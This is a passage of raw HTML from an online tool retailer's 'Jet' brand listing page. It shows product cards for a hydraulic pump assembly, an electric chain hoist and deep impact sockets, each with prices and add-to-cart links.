                        aria-label="Cart with 0 items"
                    >   <i class="fa-regular fa-cart-shopping"></i>
                        <span class="navUser-item-cartLabel">Cart</span>
                        <span class="countPill cart-quantity"></span>
                    </a>

                </li>


            </ul>       
            
            <div id="mm-hdrB">
                <a data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items">
                
                    <h4> <i class="fa-regular fa-cart-shopping"></i> Your cart</h4>
                    <span><span class="countPill cart-quantity"></span></span>
                </a>
                <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>                    
            </div>
        </div>
    </div>  
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">    
    <div class="container">
        <ul class="mm-mainmenu navPages-list">
            <li>
                <!--<a class="navPages-action has-subMenu" href="/categories" data-collapsible="navPages-00" aria-label="Shop by category">-->
                <a class="navPages-action has-subMenu" href="/categories" data-collapsible="navPages-00" aria-label="Shop by category" mm-a>
                    <i class="fa-solid fa-bars"></i>
                    Shop by category
                    <i class="fa-solid fa-angle-down"></i>
                </a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-00">                    
                    <ul class="mm-submenu CatMenu">
                            <li class="navPages-item">
                                <a class="navPages-action" href="/categories">All Categories</a>
                            </li> 
                    </ul>
                    <div class="mm-submenuB"></div>
                    <div class="mm-submenuC"></div>
                </div>
            </li>

            <!-- Start::ShopByBrand-->
            <!-- end:ShopByBrand -->
              
            <!--li>
                < !--<a class="navPages-action has-subMenu" href="/brands/" data-collapsible="navPages-01" aria-label="Shop by brand">-- >
                <a class="navPages-action has-subMenu" href="/brands/" aria-label="Shop by brand" mm-b>           
                SHOP BY BRAND
                <i class="fa-solid fa-angle-down"></i></a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-01">                    
                    <ul class="mm-submenu">
                        <li class="navPages-item"><a href="/brands/" class="navPages-action">Show all brands</a></li>
                        { {#each shop_by_brand} }
                            <li class="navPages-item"><a href="{ {url} }" class="navPages-action">{ {name} }</a></li>
                        { {/each} }
                    </ul>
                    <div class="mm-submenuB"></div>
                </div>
            </li-->          
                    
                    
                    
                    
                     <li class="navPages-item navPages-item-page">
                         <a class="navPages-action"
                            href="/sales-clearance/"
                            aria-label="Sales &amp; Clearance"
                         >
                            Sales &amp; Clearance
                         </a>
                     </li>
                    
                     <li class="navPages-item navPages-item-page">
                         <a class="navPages-action"
                            href="https://federatedtool.com/contact-us/"
                            aria-label="Contact Us"
                         >
                            Contact
                         </a>
                     </li>
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
        </ul>
        <ul class="mm-customer navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                > <i class="fa-solid fa-lock"></i>
                    Sign in
                </a>
                    <span class="account_or">or</span>
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
        <li class="navPages-item">            
            <a class="navPages-action navPages-action--compare"
                href="/compare"
                data-compare-nav
                aria-label="Compare"
            >
                Compare
                <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        </ul>
    </div>
</nav>
    </div>
</header>

<div class="FreeShippMobile">
    <div class="container">             
<div class="banner-nav eng"> 
    <h3>
        <a href="/shipping-delivery/">
            <strong class="red"><i class="fa-solid fa-truck-fast" aria-hidden="true"></i> Free Shipping</strong> on most orders over <span id="mmFS" class="red">149.99*</span>
                 and under <span class="red">40lbs</span>
        </a>
</h3>
</div>
    </div>
  </div>

<div data-content-region="header_bottom"></div>

        <div class="body" id="main-content" data-currency-code="">
     
    
        
<nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://federatedtool.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://federatedtool.com/jet/"
                       aria-current="page"
                    >
                        <span>Jet</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://federatedtool.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://federatedtool.com/jet/",
                "name": "Jet"
            }
        }
    ]
}
</script>
    <div class="brand-image-container">
        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/100x100/r/jet_1698779033__40246.original.png" alt="Jet" title="Jet" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/r/jet_1698779033__40246.original.png 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/r/jet_1698779033__40246.original.png 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/r/jet_1698779033__40246.original.png 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/r/jet_1698779033__40246.original.png 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/r/jet_1698779033__40246.original.png 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/r/jet_1698779033__40246.original.png 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/r/jet_1698779033__40246.original.png 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/r/jet_1698779033__40246.original.png 2560w"

class=""

 />
    </div>
<h1 class="page-heading">Jet</h1>
<div data-content-region="brand_below_header"></div>


<div class="page">
    <div class="container"> 
        <aside class="page-sidebar" id="faceted-search-container">
            <nav>
        <div id="facetedSearch" class="facetedSearch sidebarBlock">
    

    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink" data-collapsible>
        <span class="facetedSearch-toggle-text">
            <!--
                Browse by Category, Price &amp; more
            -->
            Browse by
        </span>

        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use href="#icon-keyboard-arrow-up"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use href="#icon-keyboard-arrow-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
        <h2 class="sidebarBlock-heading">
            Refine by
        </h2>
            <div class="accordion accordion--navList">
                        
                        <div class="accordion-block">
    <div class="accordion-nav-clear-holder">
    <button type="button"
         class="accordion-navigation toggleLink"
         data-collapsible="#facetedSearch-content--price"
         aria-label="Toggle Price filter section"
    >
        <span class="accordion-title">
            Price
        </span>
        <i class="fa-solid fa-angle-down"></i>
        <i class="fa-solid fa-angle-up"></i>
    </button>
</div>

    <div id="facetedSearch-content--price" class="accordion-content">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
    <input type="hidden" name="search_query" value="">
    <fieldset class="form-fieldset">
        <div class="form-minMaxRow">
            <div class="form-field">
                <input
                    name="min_price"
                    placeholder="Min."
                    min="0"
                    class="form-input form-input--small"
                    required
                    type="number"
                    value=""
                    aria-label="Min."
                    aria-describedby="min_price_description"
                />
                <span id="min_price_description" class="aria-description--hidden">Enter the minimum price to filter products by</span>
            </div>

            <div class="form-field">
                <input
                    name="max_price"
                    placeholder="Max."
                    min="0"
                    class="form-input form-input--small"
                    required
                    type="number"
                    value=""
                    aria-label="Max."
                    aria-describedby="max_price_description"
                />
                <span id="max_price_description" class="aria-description--hidden">Enter the maximum price to filter products by</span>
            </div>

            <div class="form-field">
                <button class="button button--small" type="submit">
                    Update
                </button>
            </div>
        </div>

        <div class="form-inlineMessage" aria-live="polite" role="alert"></div>
    </fieldset>
</form>
    </div>
</div>

                        
                        
                        
                        
                        
                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
    <div class="facetedSearch-refineFilters sidebarBlock">
    
        <p>No filters applied</p>

</div>
</div>
</nav>
        </aside>

        <div class="mm-sortby">
    <form class="actionBar" method="get" data-sort-by="product">
        <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" selected>Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
    </form>
</div>

        <main class="page-content" id="product-listing-container">
                    



<div data-list-name="Brand: Jet">
        <ul class="productGrid">
    <li class="product">
            <article
    class="card
    "
    data-test="card-78182"
    data-event-type="list"
    data-entity-id="78182"
    data-position="1"
    data-name="Strongarm 030383 - Pump and Hose Assembly - 4 Ton"
    data-product-category="
            Lifting Devices/Jacks,
                Shop by Brand/Jet/Lifting Devices/Jacks,
                Lifting Devices/Jacks
    "
    data-product-brand="Jet"
    data-product-price="
            259
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/strongarm-030383-pump-and-hose-assembly-4-ton/"
           class="card-figure__link"
           aria-label="Strongarm 030383 - Pump and Hose Assembly - 4 Ton, $259.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78182/129005/030383_-_2__33671.1752159923.jpg?c=1" alt="Strongarm 030383 - Pump and Hose Assembly - 4 Ton" title="Strongarm 030383 - Pump and Hose Assembly - 4 Ton" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78182/129005/030383_-_2__33671.1752159923.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78182/129005/030383_-_2__33671.1752159923.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78182/129005/030383_-_2__33671.1752159923.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78182/129005/030383_-_2__33671.1752159923.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78182/129005/030383_-_2__33671.1752159923.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78182/129005/030383_-_2__33671.1752159923.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78182/129005/030383_-_2__33671.1752159923.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78182/129005/030383_-_2__33671.1752159923.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78182/129005/030383_-_2__33671.1752159923.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78182">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-78182">
                        Compare <input type="checkbox" name="products[]" value="78182" id="compare-78182" data-compare-id="78182">
                    </label>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Jet</p>
        <h3 class="card-title">
            <a aria-label="Strongarm 030383 - Pump and Hose Assembly - 4 Ton, $259.00

"
               href="https://federatedtool.com/strongarm-030383-pump-and-hose-assembly-4-ton/"
               data-event-type="product-click"
            >
                Strongarm 030383 - Pump and Hose Assembly - 4 Ton
            </a>
        </h3>
        <h4 class="card-sku">JET030383</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$259.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78182" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-76695"
    data-event-type="list"
    data-entity-id="76695"
    data-position="2"
    data-name="Jet 107514 - 2-Ton JEH Series Electric Chain Hoist - 230V/460V"
    data-product-category="
            Shop by Brand/Jet/Lifting Devices/Electric Hoists,
                Lifting Devices/Electric Hoists,
                Lifting Devices/Electric Hoists
    "
    data-product-brand="Jet"
    data-product-price="
            4401.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/jet-107514-2-ton-jeh-series-electric-chain-hoist-230v-460v/"
           class="card-figure__link"
           aria-label="Jet 107514 - 2-Ton JEH Series Electric Chain Hoist - 230V/460V,     Was:
$5,263.99,
    Now:
$4,401.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/76695/104235/107514-1__29911.1728052191.jpg?c=1" alt="Jet 107514 - 2-Ton JEH Series Electric Chain Hoist - 230V/460V" title="Jet 107514 - 2-Ton JEH Series Electric Chain Hoist - 230V/460V" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/76695/104235/107514-1__29911.1728052191.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/76695/104235/107514-1__29911.1728052191.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/76695/104235/107514-1__29911.1728052191.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/76695/104235/107514-1__29911.1728052191.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/76695/104235/107514-1__29911.1728052191.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/76695/104235/107514-1__29911.1728052191.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/76695/104235/107514-1__29911.1728052191.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/76695/104235/107514-1__29911.1728052191.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/76695/104235/107514-1__29911.1728052191.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="76695">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-76695">
                        Compare <input type="checkbox" name="products[]" value="76695" id="compare-76695" data-compare-id="76695">
                    </label>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Jet</p>
        <h3 class="card-title">
            <a aria-label="Jet 107514 - 2-Ton JEH Series Electric Chain Hoist - 230V/460V,     Was:
$5,263.99,
    Now:
$4,401.99

"
               href="https://federatedtool.com/jet-107514-2-ton-jeh-series-electric-chain-hoist-230v-460v/"
               data-event-type="product-click"
            >
                Jet 107514 - 2-Ton JEH Series Electric Chain Hoist - 230V/460V
            </a>
        </h3>
        <h4 class="card-sku">JET107514</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $5,263.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $5,263.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$4,401.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;76695" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-70769"
    data-event-type="list"
    data-entity-id="70769"
    data-position="3"
    data-name="Jet 685274 - 1-1/2&quot; x 4-5/8&quot; Deep Impact Socket"
    data-product-category="
            Shop by Brand/Jet/Sockets &amp; Wrenches,
                Hand Tools/Sockets &amp; Wrenches,
                Hand Tools/Sockets &amp; Wrenches
    "
    data-product-brand="Jet"
    data-product-price="
            1428.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/1-1-2-x-4-5-8-deep-impact-socket/"
           class="card-figure__link"
           aria-label="Jet 685274 - 1-1/2&quot; x 4-5/8&quot; Deep Impact Socket, $1,428.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/70769/83418/685221_hr__97953__96623.1696003239.386.513__96797.1698332805.jpg?c=1" alt="Jet 685274 - 1-1/2&quot; x 4-5/8&quot; Deep Impact Socket" title="Jet 685274 - 1-1/2&quot; x 4-5/8&quot; Deep Impact Socket" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/70769/83418/685221_hr__97953__96623.1696003239.386.513__96797.1698332805.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/70769/83418/685221_hr__97953__96623.1696003239.386.513__96797.1698332805.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/70769/83418/685221_hr__97953__96623.1696003239.386.513__96797.1698332805.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/70769/83418/685221_hr__97953__96623.1696003239.386.513__96797.1698332805.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/70769/83418/685221_hr__97953__96623.1696003239.386.513__96797.1698332805.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/70769/83418/685221_hr__97953__96623.1696003239.386.513__96797.1698332805.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/70769/83418/685221_hr__97953__96623.1696003239.386.513__96797.1698332805.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/70769/83418/685221_hr__97953__96623.1696003239.386.513__96797.1698332805.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/70769/83418/685221_hr__97953__96623.1696003239.386.513__96797.1698332805.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="70769">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-70769">
                        Compare <input type="checkbox" name="products[]" value="70769" id="compare-70769" data-compare-id="70769">
                    </label>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Jet</p>
        <h3 class="card-title">
            <a aria-label="Jet 685274 - 1-1/2&quot; x 4-5/8&quot; Deep Impact Socket, $1,428.99

"
               href="https://federatedtool.com/1-1-2-x-4-5-8-deep-impact-socket/"
               data-event-type="product-click"
            >
                Jet 685274 - 1-1/2&quot; x 4-5/8&quot; Deep Impact Socket
            </a>
        </h3>
        <h4 class="card-sku">JET685274</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$1,428.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;70769" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-70768"
    data-event-type="list"
    data-entity-id="70768"
    data-position="4"
    data-name="Jet 685258 - 1-1/2&quot; x 3-5/8&quot; Deep Impact Socket"
    data-product-category="
            Shop by Brand/Jet/Sockets &amp; Wrenches,
                Hand Tools/Sockets &amp; Wrenches,
                Hand Tools/Sockets &amp; Wrenches
    "
    data-product-brand="Jet"
    data-product-price="
            716.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/1-1-2-x-3-5-8-deep-impact-socket/"
           class="card-figure__link"
           aria-label="Jet 685258 - 1-1/2&quot; x 3-5/8&quot; Deep Impact Socket, $716.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/70768/83456/685221_hr__40553__27761.1696003231.386.513__03658.1698332829.jpg?c=1" alt="Jet 685258 - 1-1/2&quot; x 3-5/8&quot; Deep Impact Socket" title="Jet 685258 - 1-1/2&quot; x 3-5/8&quot; Deep Impact Socket" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/70768/83456/685221_hr__40553__27761.1696003231.386.513__03658.1698332829.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/70768/83456/685221_hr__40553__27761.1696003231.386.513__03658.1698332829.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/70768/83456/685221_hr__40553__27761.1696003231.386.513__03658.1698332829.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/70768/83456/685221_hr__40553__27761.1696003231.386.513__03658.1698332829.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/70768/83456/685221_hr__40553__27761.1696003231.386.513__03658.1698332829.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/70768/83456/685221_hr__40553__27761.1696003231.386.513__03658.1698332829.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/70768/83456/685221_hr__40553__27761.1696003231.386.513__03658.1698332829.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/70768/83456/685221_hr__40553__27761.1696003231.386.513__03658.1698332829.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/70768/83456/685221_hr__40553__27761.1696003231.386.513__03658.1698332829.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="70768">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-70768">
                        Compare <input type="checkbox" name="products[]" value="70768" id="compare-70768" data-compare-id="70768">
                    </label>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Jet</p>
        <h3 class="card-title">
            <a aria-label="Jet 685258 - 1-1/2&quot; x 3-5/8&quot; Deep Impact Socket, $716.99

"
               href="https://federatedtool.com/1-1-2-x-3-5-8-deep-impact-socket/"
               data-event-type="product-click"
            >
                Jet 685258 - 1-1/2&quot; x 3-5/8&quot; Deep Impact Socket
            </a>
        </h3>
        <h4 class="card-sku">JET685258</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$716.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;70768" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    "
    data-test="card-70767"
    data-event-type="list"
    data-entity-id="70767"
    data-position="5"
    data-name="Jet 685237 - 1-1/2&quot; x 2-5/16&quot; Deep Impact Socket"
    data-product-category="
            Shop by Brand/Jet/Sockets &amp; Wrenches,
                Hand Tools/Sockets &amp; Wrenches,
                Hand Tools/Sockets &amp; Wrenches
    "
    data-product-brand="Jet"
    data-product-price="
            281.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/1-1-2-x-2-5-16-deep-impact-socket/"
           class="card-figure__link"
           aria-label="Jet 685237 - 1-1/2&quot; x 2-5/16&quot; Deep Impact Socket, $281.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/70767/83457/685221_hr__67986__84324.1696003222.386.513__44476.1698332830.jpg?c=1" alt="Jet 685237 - 1-1/2&quot; x 2-5/16&quot; Deep Impact Socket" title="Jet 685237 - 1-1/2&quot; x 2-5/16&quot; Deep Impact Socket" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/70767/83457/685221_hr__67986__84324.1696003222.386.513__44476.1698332830.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/70767/83457/685221_hr__67986__84324.1696003222.386.513__44476.1698332830.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/70767/83457/685221_hr__67986__84324.1696003222.386.513__44476.1698332830.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/70767/83457/685221_hr__67986__84324.1696003222.386.513__44476.1698332830.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/70767/83457/685221_hr__67986__84324.1696003222.386.513__44476.1698332830.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/70767/83457/685221_hr__67986__84324.1696003222.386.513__44476.1698332830.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/70767/83457/685221_hr__67986__84324.1696003222.386.513__44476.1698332830.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/70767/83457/685221_hr__67986__84324.1696003222.386.513__44476.1698332830.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/70767/83457/685221_hr__67986__84324.1696003222.386.513__44476.1698332830.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="70767">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                    <label class="button button--small card-figcaption-button" for="compare-70767">
                        Compare <input type="checkbox" name="products[]" value="70767" id="compare-70767" data-compare-id="70767">
                    </label>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Jet</p>
        <h3 class="card-title">
